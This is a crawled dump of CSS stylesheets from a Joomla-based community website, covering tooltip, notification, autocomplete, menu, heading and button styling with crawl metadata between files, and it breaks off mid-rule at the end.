#cMinitipContent dl{margin:0;padding:0}
#cMinitipContent .col-left{width:23%;line-height:25px;text-indent:10px;font-size:11px;font-weight:700;color:#666;float:left;display:block;clear:both;margin:0 0 5px;padding:0}
#cMinitipContent .col-right{float:left;display:block;width:70%;line-height:22px;margin:0 0 5px;padding:0}
#cMinitipContent .col-right .text{width:100%}
#cMinitipContent .composeForm{padding:20px 10px}
#cMinitip.dialog #cwin_close_btn:link,#cMinitip.dialog #cwin_close_btn:visited{background-position:-60px -40px;background-color:#333}
#cMinitip.dialog #cwin_close_btn:hover{background-position:-60px -69px}
#cMinitip.warning #cMinitipContentTop{height:30px;background:#993;border-bottom:solid 1px #660}
#cMinitip.warning #cwin_logo{height:30px;font-size:16px;font-weight:700;line-height:30px;color:#fff;background-position:-60px -161px;margin:0 0 0 3px;padding:0 0 0 32px}
#cMinitip.warning #cwin_close_btn:link,#cMinitip.warning #cwin_close_btn:visited{background-color:#993;background-position:-120px -39px}
#cMinitip.warning #cwin_close_btn:hover{background-position:-120px -68px}

/* Error Styles */
#cMinitip.error #cMinitipContentTop{height:30px;background:#930;border-bottom:solid 1px #600}
#cMinitip.error #cwin_logo{height:30px;font-size:16px;font-weight:700;line-height:30px;color:#fff;background-position:-60px -132px;margin:0 0 0 3px;padding:0 0 0 32px}
#cMinitip.error #cwin_close_btn:link,#cMinitip.error #cwin_close_btn:visited{background-color:#930;background-position:-90px -39px}
#cMinitip.error #cwin_close_btn:hover{background-position:-90px -68px}

/* Blank Styles*/
#cMinitip.blank #cMinitipContent{padding:0}
#cMinitip.blank #cwin_close_btn:link,#cMinitip.blank #cwin_close_btn:visited{background-position:-60px -40px;background-color:#333}
#cMinitip.blank #cwin_close_btn:hover{background-position:-60px -69px}

/**
 * Avoid this style override by template style
 */ 
#cMinitip .video-provider{background:transparent; float:left; line-height:150%; list-style-type:disc; width:48%; margin:0; padding:0}
/**
 * We need to reset most of HTML element for cMinitip
 * because some template define it, it'll break the layout
 */

#cMinitip h1, #cMinitip h2, #cMinitip h3, #cMinitip h4, #cMinitip h5, #cMinitip h6, #cMinitip p { margin: 0; padding: 0;}
#cMinitip p {font-size: 12px; line-height: 14px;}
#cMinitip h2 {margin: 0 0 20px;}
#cMinitip ul li {line-height: normal;} 
#cMinitip{width:490px;height:170px;top:0}
#cMinitip #cMinitipContentOuter{width:450px;height:130px}
#cMinitip #cwin_™,#cMinitip #cwin_bm{width:450px}
#cMinitip #cwin_ml,#cMinitip #cwin_mr{height:130px}
#cMinitip #cMinitipContentWrap{height:100px}
#cMinitip .cMinitipForm{width:100%}
#cMinitip .cMinitipForm td{vertical-align:top;padding:5px}
#cMinitip td.cMinitipFormKey{font-weight:700;text-align:right;width:130px}
#cMinitip td.cMinitipFormVal {}
#cMinitip tr.noLabel td.cMinitipFormKey{border:none;background:none}
#cMinitip tr. hidden td{display:none}
.subject { border-bottom: 2px solid #aaa; font-weight: bold; padding: 2px 1px; }
.inbox-read .subject, .inbox-unread .subject { border: none; padding: 0; }
.inbox-unread .small { padding: 0; margin: 0; line-height: 14px; }
.inbox-unread td { vertical-align: top; }
.mini-profile { border-bottom: 1px solid #eee; padding: 5px 0 !important; }
body #community-wrap .inbox-read td,body #community-wrap .inbox-unread td{vertical-align:top}
#cMinitipContent input,#cMinitipContent textarea{color:#000;border:1px inset #CCC}
#cMinitipContent input[type=checkbox]{margin-right:4px}

/*------New Tooltip------*/
#cMinitipContentOuter{clear:none}
#cMinitipContentOuter:after{display:block;visibility:hidden;clear:both;height:0;content:" ";font-size:0}
#cMinitipContentWrap {
	background:#fff; width: 235px; margin:0 0 12px -210px; text-align:left; line-height:1.5; display:block; visibility:visible; opacity:1;
	text-shadow:0 1px 0 rgba(255,255,255,0.3); border:solid 1px #999; z-index:999; position:relative; left:50%; right:auto; bottom:auto;
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), 0 1px 2px rgba(255,255,255,0.5) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), 0 1px 2px rgba(255,255,255,0.5) inset;
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), 0 1px 2px rgba(255,255,255,0.5) inset;
	-moz-transition:all 0.4s linear; -webkit-transition:all 0.4s linear; -o-transition:all 0.4s linear; transition:all 0.4s linear;
 
}
#cMinitipContentWrap:before, #cMinitipContentWrap:after {
	width:0; height:0; position:absolute; bottom:0; margin:0 0 -20px 10px; border:solid 10px; border-color:transparent; display:table-cell; content:"";
	left:40%; right:auto;
}
#cMinitipContentWrap:before {margin:0 0 -24px 8px; border:solid 12px; border-color:transparent; z-index:-1; border-top-color:#999; /**tip border color**/ }
#cMinitipContentWrap:after {border-top-color:#fff; /**tip bg color**/}
#thumbnail-container {width: 220px;}
#thumbnail-container h4 {margin-bottom: 5px;}
#thumbnail-container img {width:40px;height:40px;}

/* Notification Stream */
.notificationStream .mini-profile, .requestStream .mini-profile {border-bottom:1px solid #f2f2f2;padding:10px 0 !important;}
.notificationStream .mini-profile a, .requestStream .mini-profile a {text-decoration:none;font-weight:normal;}
.notificationStream .mini-profile:hover, .requestStream .mini-profile:hover {background:#fdffef;cursor:pointer;}
.notificationStream .mini-profile .avatar, .requestStream .mini-profile .avatar {width:26px;}
.notificationStream .mini-profile .message, .requestStream .mini-profile .message {padding:0 0 0 10px;}
.notificationStream .mini-profile .time, .requestStream .mini-profile .time {font-size:11px;color:#8a8a8a;}
.notificationStream .mini-profile .time img, .requestStream .mini-profile .time img  {vertical-align:-1px;}
.notificationStream .mini-profile .notiAction .action {font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/components/com_community/assets/autocomplete.css
body_size: 723
content:
.ac_input {
	width: 200px;
}
.ac_results {
	padding: 0px;
	border: 1px solid WindowFrame;
	background-color: Window;
	overflow: hidden;
}

.ac_results ul {
	width: 100%;
	list-style-position: outside;
	list-style: none;
	padding: 0;
	margin: 0;
}

.ac_results iframe {
	display:none;/*sorry for IE5*/
	display/**/:block;/*sorry for IE5*/
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
	width:3000px;
	height:3000px;
}

.ac_results li {
	margin: 0px;
	padding: 2px 5px;
	cursor: pointer;
	display: block;
	width: 95%;
	font: menu;
	font-size: 12px;
	overflow: hidden;
	text-align: left;
	text-decoration: underline;
	margin-bottom: 5px;
	background-image:none;
}

.ac_over {
	background-color: #CCCCCC;
	color: #000000;
}

--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/templates/rn6/css/template.css
body_size: 71287
content:
#art-main
{
  background: #282E2F;
  margin: 0 auto;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 150%;
  position: relative;
  width: 100%;
  min-height: 100%;
  left: 0;
  top: 0;
  cursor: default;
  overflow: hidden;
}

table, ul.art-hmenu
{
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 150%;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
  margin: 0;
  padding: 0;
}

.art-button
{
  border-collapse: separate;
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
  background: #FDA862;
  background: transparent;
  border: 1px solid #96A4A6;
  padding: 0 5px;
  margin: 0 auto;
  height: 23px;
}

.art-postcontent, .art-postheadericons, .art-postfootericons, .art-blockcontent, ul.art-vmenu a
{
  text-align: left;
}

.art-postcontent, .art-postcontent li, .art-postcontent table, .art-postcontent a, .art-postcontent a:link, .art-postcontent a:visited, .art-postcontent a.visited, .art-postcontent a:hover, .art-postcontent a.hovered
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent p
{
  margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover, .art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover, .art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover, .art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover, .art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover, .art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover, .art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover, .art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover, .art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover, .art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover, .art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
  font-size: 30px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #1699DF;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #8E9D9F;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #41B0EC;
}

.art-postcontent h1
{
  color: #1699DF;
  margin: 10px 0 0;
  font-size: 30px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h1
{
  margin: 10px 0 0;
  font-size: 30px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited
{
  font-size: 30px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2
{
  color: #1699DF;
  margin: 10px 0 0;
  font-size: 28px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h2
{
  margin: 10px 0 0;
  font-size: 28px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited
{
  font-size: 28px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3
{
  color: #718284;
  margin: 10px 0 0;
  font-size: 26px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h3
{
  margin: 10px 0 0;
  font-size: 26px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited
{
  font-size: 26px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4
{
  color: #232929;
  margin: 10px 0 0;
  font-size: 24px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h4
{
  margin: 10px 0 0;
  font-size: 24px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited
{
  font-size: 24px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5
{
  color: #232929;
  margin: 10px 0 0;
  font-size: 20px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h5
{
  margin: 10px 0 0;
  font-size: 20px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited
{
  font-size: 20px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6
{
  color: #576466;
  margin: 10px 0 0;
  font-size: 16px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h6
{
  margin: 10px 0 0;
  font-size: 16px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited
{
  font-size: 16px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

ul
{
  list-style-type: none;
}

ol
{
  list-style-position: inside;
}

html, body
{
  height: 100%;
}

body
{
  padding: 0;
  margin: 0;
  min-width: 700px;
  color: #363E3F;
}

.art-header:before, #art-header-bg:before, .art-layout-cell:before, .art-layout-wrapper:before, .art-footer:before, .art-nav:before, #art-hmenu-bg:before, .art-sheet:before
{
  width: 100%;
  content: " ";
  display: table;
}

.art-header:after, #art-header-bg:after, .art-layout-cell:after, .art-layout-wrapper:after, .art-footer:after, .art-nav:after, #art-hmenu-bg:after, .art-sheet:after, .cleared, .clearfix:after
{
  clear: both;
  font: 0/0 serif;
  display: block;
  content: " ";
}

form
{
  padding: 0 !important;
  margin: 0 !important;
}

table.position
{
  position: relative;
  width: 100%;
  table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1
{
  margin: 1px;
}

li h2, .art-postcontent li h2, .art-blockcontent li h2
{
  margin: 1px;
}

li h3, .art-postcontent li h3, .art-blockcontent li h3
{
  margin: 1px;
}

li h4, .art-postcontent li h4, .art-blockcontent li h4
{
  margin: 1px;
}

li h5, .art-postcontent li h5, .art-blockcontent li h5
{
  margin: 1px;
}

li h6, .art-postcontent li h6, .art-blockcontent li h6
{
  margin: 1px;
}

li p, .art-postcontent li p, .art-blockcontent li p
{
  margin: 1px;
}

.art-shapes
{
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.art-slider-inner
{
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
}

.art-slidenavigator > a
{
  display: inline-block;
  vertical-align: middle;
  outline-style: none;
  font-size: 1px;
}

.art-slidenavigator > a:last-child
{
  margin-right: 0 !important;
}

.art-object63858663
{
  display: block;
  left: 0%;
  margin-left: -3px;
  position: absolute;
  top: 38px;
  width: 182px;
  height: 217px;
  background-image: url('../images/object63858663.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  z-index: 3;
}

.art-object821332030
{
  display: block;
  left: 94.22%;
  margin-left: -186px;
  position: absolute;
  top: 156px;
  width: 198px;
  height: 73px;
  background-image: url('../images/object821332030.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  z-index: 4;
}

.art-object1826962270
{
  display: block;
  left: 88.03%;
  margin-left: -86px;
  position: absolute;
  top: 40px;
  width: 98px;
  height: 83px;
  background-image: url('../images/pile.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  z-index: 5;
}

.art-object1403201407
{
  display: block;
  left: 47.85%;
  margin-left: -184px;
  position: absolute;
  top: 117px;
  width: 385px;
  height: 50px;
  background-image: url('../images/roto_logo.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  z-index: 6;
}

.art-object124928900 h1, .art-object124928900 h2, .art-object124928900 h3, .art-object124928900 h4, .art-object124928900 h5, .art-object124928900 h6, .art-object124928900 p, .art-object124928900 a, .art-object124928900 ul, .art-object124928900 ol, .art-object124928900 li
{
  line-height: 125%;
}

.art-object124928900
{
  position: absolute;
  top: 2px;
  left: 5.1%;
  margin-left: -28px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  overflow: hidden;
  background-image: url('../images/object124928900.png');
  background-position: 0px 0px;
  background-repeat: no-repeat;
  z-index: 7;
  width: 550px;
  height: 100px;
}

.art-object124928900-text-container
{
  display: table;
}

.art-object124928900-text
{
  line-height: 125%;
  display: table-cell;
  outline-style: none;
  padding: 0px 0px !important;
  height: 100px;
  width: 550px;
  word-wrap: break-word;
}

.art-object124928900-text, .art-object124928900-text a.art-rss-tag-icon, .art-object124928900-text a.art-facebook-tag-icon, .art-object124928900-text a.art-twitter-tag-icon
{
  font-size: 30px;
  font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
  text-align: center;
  vertical-align: middle;
  line-height: 125%;
  color: #1A1E1E !important;
}

.art-textblock ul > li
{
  background-position-y: 8px !important;
}

.art-header
{
  margin: 0 auto;
  position: relative;
  height: 250px;
  background-image: url('../images/header.jpg');
  background-position: center top;
  background-repeat: no-repeat;
}

.responsive .art-header
{
  background-image: url('../images/header.jpg');
  background-position: center center;
}

.art-header-inner
{
  position: relative;
  min-width: 680px;
  max-width: 1344px;
  width: 70%;
  z-index: auto !important;
  margin: 0 auto;
}

.art-header>div.art-nostyle, .art-header>div.art-block, .art-header>div.art-post
{
  position: absolute;
  z-index: 101;
}

.art-nav
{
  background: #282E2F;
  background: linear-gradient(top, #2A3132 0, #2D3334 40%, #2D3334 70%, #000000 100%) no-repeat;
  background: -webkit-linear-gradient(top, #2A3132 0, #2D3334 40%, #2D3334 70%, #000000 100%) no-repeat;
  background: -moz-linear-gradient(top, #2A3132 0, #2D3334 40%, #2D3334 70%, #000000 100%) no-repeat;
  background: -o-linear-gradient(top, #2A3132 0, #2D3334 40%, #2D3334 70%, #000000 100%) no-repeat;
  background: -ms-linear-gradient(top, #2A3132 0, #2D3334 40%, #2D3334 70%, #000000 100%) no-repeat;
  background: linear-gradient(top, #2A3132 0, #2D3334 40%, #2D3334 70%, #000000 100%) no-repeat;
  -svg-background: linear-gradient(top, #2A3132 0, #2D3334 40%, #2D3334 70%, #000000 100%) no-repeat;
  border-bottom: 3px dotted rgba(150, 164, 166, 0.1);
  margin: 0 auto;
  position: relative;
  z-index: 499;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover
{
  outline: none;
  position: relative;
  z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
}

ul.art-hmenu li
{
  position: relative;
  z-index: 5;
  display: block;
  float: left;
  background: none;
  margin: 0;
  padding: 0;
  border: 0;
}

ul.art-hmenu li:hover
{
  z-index: 10000;
  white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}

ul.art-hmenu, ul.art-hmenu ul
{
  min-height: 0;
}

ul.art-hmenu
{
  display: inline-block;
  vertical-align: bottom;
  padding-left: 10px;
  padding-right: 10px;
}

.art-nav-inner:before
{
  content: ' ';
}

.art-nav-inner
{
  text-align: left;
  margin: 0 auto;
}

.desktop  .art-nav-inner
{
  min-width: 700px;
  max-width: 1344px;
  width: 70%;
  padding-left: 10px;
  padding-right: 10px;
}

.desktop .art-nav
{
  padding-left: 0;
  padding-right: 0;
}

.art-hmenu-extra1
{
  position: relative;
  display: block;
  float: left;
  width: auto;
  height: auto;
  background-position: center;
}

.art-hmenu-extra2
{
  position: relative;
  display: block;
  float: right;
  width: auto;
  height: auto;
  background-position: center;
}

.art-hmenu
{
  float: left;
}

.art-menuitemcontainer
{
  margin: 0 auto;
}

ul.art-hmenu>li
{
  margin-left: 1px;
}

ul.art-hmenu>li:first-child
{
  margin-left: 0;
}

ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child
{
  margin-right: 0;
}

ul.art-hmenu>li>a
{
  padding: 0 25px;
  margin: 0 auto;
  position: relative;
  display: block;
  height: 65px;
  cursor: pointer;
  text-decoration: none;
  color: #CBD2D2;
  line-height: 65px;
  text-align: center;
}

.art-hmenu a, .art-hmenu a:link, .art-hmenu a:visited, .art-hmenu a.active, .art-hmenu a:hover
{
  font-size: 20px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-align: left;
}

ul.art-hmenu>li>a.active
{
  padding: 0 25px;
  margin: 0 auto;
  color: #A1AEAF;
  text-decoration: none;
}

ul.art-hmenu>li>a:visited, ul.art-hmenu>li>a:hover, ul.art-hmenu>li:hover>a
{
  text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
  background: #7E8F91;
  background: rgba(126, 143, 145, 0.8);
  padding: 0 25px;
  margin: 0 auto;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
  color: #D1ECFA;
  text-decoration: none;
}

ul.art-hmenu>li:before
{
  position: absolute;
  display: block;
  content: ' ';
  top: 0;
  left: -1px;
  width: 1px;
  height: 65px;
  background: url('../images/menuseparator.png') center center no-repeat;
}

ul.art-hmenu>li:first-child:before
{
  display: none;
}

ul.art-hmenu li li a
{
  background: #96A4A6;
  background: transparent;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  border: 1px solid transparent;
  padding: 0 22px;
  margin: 0 auto;
}

ul.art-hmenu li li
{
  float: none;
  width: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}

.desktop ul.art-hmenu li li ul>li:first-child
{
  margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child
{
  margin-bottom: 0;
}

.art-hmenu ul a
{
  display: block;
  white-space: nowrap;
  height: 33px;
  min-width: 7em;
  border: 1px solid transparent;
  text-align: left;
  line-height: 33px;
  color: #212627;
  font-size: 16px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-transform: none;
  margin: 0;
}

.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a.active, .art-hmenu ul a:hover
{
  text-align: left;
  line-height: 33px;
  color: #212627;
  font-size: 16px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-transform: none;
  margin: 0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
  background: #7E8F91;
  background: rgba(126, 143, 145, 0.8);
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  border: 1px solid transparent;
  margin: 0 auto;
}

.art-hmenu ul a:hover
{
  text-decoration: none;
}

.art-hmenu ul li a:hover
{
  color: #07334A;
}

.desktop .art-hmenu ul li:hover>a
{
  color: #07334A;
}

ul.art-hmenu ul:before
{
  background: #B7C1C2;
  margin: 0 auto;
  display: block;
  position: absolute;
  content: ' ';
  z-index: 1;
}

.desktop ul.art-hmenu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.desktop ul.art-hmenu li li:hover>ul
{
  top: 0;
  left: 100%;
}

ul.art-hmenu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background-image: url('../images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
  padding: 16px 35px 35px 35px;
  margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
  padding: 35px 35px 35px 15px;
  margin: -35px 0 0 -5px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right
{
  right: auto;
  left: 0;
  margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left
{
  left: auto;
  right: 0;
  margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right
{
  right: auto;
  left: 100%;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left
{
  left: auto;
  right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
  right: auto;
  left: 0;
  padding: 35px 35px 35px 15px;
  margin: -35px 0 0 -5px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
  left: auto;
  right: 0;
  padding: 35px 15px 35px 35px;
  margin: -35px -5px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child
{
  margin-top: 0;
}

.desktop ul.art-hmenu li ul>li:last-child
{
  margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
  border-radius: 0;
  top: 30px;
  bottom: 30px;
  right: 30px;
  left: 10px;
}

.desktop ul.art-hmenu>li>ul:before
{
  top: 11px;
  right: 30px;
  bottom: 30px;
  left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before
{
  right: 30px;
  left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before
{
  right: 30px;
  left: 30px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before
{
  right: 30px;
  left: 10px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before
{
  right: 10px;
  left: 30px;
}

.art-sheet
{
  background: #F4F5F6;
  -webkit-box-shadow: 0 0 3px 2px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 3px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px 2px rgba(0, 0, 0, 0.15);
  padding: 10px;
  margin: 15px auto 0;
  position: relative;
  cursor: auto;
  width: 70%;
  min-width: 700px;
  max-width: 1344px;
  z-index: auto !important;
}

.art-layout-wrapper
{
  position: relative;
  margin: 0 auto 0 auto;
  z-index: auto !important;
}

.art-content-layout
{
  display: table;
  width: 100%;
  table-layout: fixed;
}

.art-content-layout-row
{
  display: table-row;
}

.art-layout-cell
{
  display: table-cell;
  vertical-align: top;
}

.art-postcontent .art-content-layout
{
  border-collapse: collapse;
}

.art-breadcrumbs
{
  margin: 0 auto;
}

a.art-button, a.art-button:link, a:link.art-button:link, body a.art-button:link, a.art-button:visited, body a.art-button:visited, input.art-button, button.art-button
{
  text-decoration: none;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  color: #000000;
  margin: 0 5px 0 0 !important;
  overflow: visible;
  cursor: pointer;
  text-indent: 0;
  line-height: 23px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.art-button img
{
  margin: 0;
  vertical-align: middle;
}

.firefox2 .art-button
{
  display: block;
  float: left;
}

input, select, textarea, a.art-search-button span
{
  vertical-align: middle;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

.art-block select
{
  width: 96%;
}

input.art-button
{
  float: none !important;
}

.art-button.active, .art-button.active:hover
{
  background: #3D4648;
  background: linear-gradient(top, #3F494A 0, #444E50 40%, #444E50 70%, #171B1C 100%) no-repeat;
  background: -webkit-linear-gradient(top, #3F494A 0, #444E50 40%, #444E50 70%, #171B1C 100%) no-repeat;
  background: -moz-linear-gradient(top, #3F494A 0, #444E50 40%, #444E50 70%, #171B1C 100%) no-repeat;
  background: -o-linear-gradient(top, #3F494A 0, #444E50 40%, #444E50 70%, #171B1C 100%) no-repeat;
  background: -ms-linear-gradient(top, #3F494A 0, #444E50 40%, #444E50 70%, #171B1C 100%) no-repeat;
  background: linear-gradient(top, #3F494A 0, #444E50 40%, #444E50 70%, #171B1C 100%) no-repeat;
  -svg-background: linear-gradient(top, #3F494A 0, #444E50 40%, #444E50 70%, #171B1C 100%) no-repeat;
  border: 1px solid transparent;
  padding: 0 5px;
  margin: 0 auto;
}

.art-button.active, .art-button.active:hover
{
  color: #B9E2F8 !important;
}

.art-button.hover, .art-button:hover
{
  background: #677779;
  background: linear-gradient(top, #6A7A7C 0, #6E7F81 40%, #6E7F81 70%, #444E50 100%) no-repeat;
